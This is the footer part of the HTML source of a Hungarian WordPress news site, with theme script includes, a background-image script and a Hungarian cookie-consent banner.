<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://turkinfo.hu/wp-content/uploads/2015/04/bp6.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>